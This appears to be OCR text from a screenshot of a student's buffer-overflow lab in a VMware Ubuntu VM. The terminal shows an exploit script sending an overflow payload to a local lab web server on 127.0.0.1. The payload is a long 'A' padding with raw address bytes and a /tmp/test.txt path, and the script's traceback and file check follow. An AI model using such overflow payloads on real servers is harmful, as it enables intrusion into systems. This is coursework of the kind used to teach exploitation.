 LM's Ubuntu 64（20.04） - VMware Workstation
Workstation
Ubuntu-Seed
LM's Ubuntu 64（20.04）
LM's Ubuntu(16.04)from Teacher
SEEDUbuntu12.04
活动
终端
6月14日 12：17
英
Desktop
lab2
最近使用
收藏
主目录
桌面
Documents
Downloads
Mu
Pic
Vic
lm@lm-virtual-machine: ~/Desktop/lab2/code
Frame Pointer (inside getToken): 0xffffcbe8
Frame Pointer (inside getToken): 0xffffcbe8
Frame Pointer (inside getToken): 0xffffcbe8
Frame Pointer (inside getToken): 0xffffcbe8
Frame Pointer (inside getToken): 0xffffcbe8
Frame Pointer (inside getToken): 0xffffcbe8
Content-Length Match sucess Length = 58..
Frame Pointer (inside getToken): 0xffffcbe8
lm@lm-virtual-machine: ~/Desktop/lab2
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`7\xe9\xf7\xd0N\xdd\xf7\xfc\xcb\xff\xff\x00\x00\x00\
x00/tmp/test.txt\x00\r\n\r\nlogin_username=lm&login_password=lm&submit_login=Login'
Connecting to 127.0.0.1:80...
Connected, sending request...
Request sent, waiting for reply...
Exception:
Traceback (most recent call last):
File "./exploit-template.py", line 142, in <module>
resp = send_req(sys.argv[1], int(sys.argv[2]), req)
File "./exploit-template.py", line 121, in send_req
rbuf = sock.recv(1024)
ConnectionResetError: [Errno 104] Connection reset by peer
lm@lm-virtual-machine:~/Desktop/lab2$ cat /tmp/test.txt
test
lm@lm-virtual-machine:~/Desktop/lab2$
DVD
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。